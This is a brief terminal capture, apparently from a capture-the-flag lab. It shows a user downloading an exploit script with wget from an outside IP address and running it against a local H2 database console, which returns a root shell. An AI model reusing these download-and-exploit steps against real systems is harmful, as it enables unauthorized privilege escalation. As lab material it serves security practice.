 daniel@hawk:/tmp$ wget http://10.10.16.100/45506.py
--2020-06-29 05:54:56--  http://10.10.16.100/45506.py
Connecting to 10.10.16.100:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3899 (3.8K) [text/x-python]
Saving to: ‘45506.py’
45506.py            100%[===================>]   3.81K  --.-KB/s    in 0.04s
2020-06-29 05:54:57 (95.2 KB/s) - ‘45506.py’ saved [3899/3899]
daniel@hawk:/tmp$ python3 45506.py -H 127.0.0.1:8082
[*] Attempting to create database
[+] Created database and logged in
[*] Sending stage 1
[+] Shell succeeded - ^c or quit to exit
h2-shell$ whoami
root
h2-shell$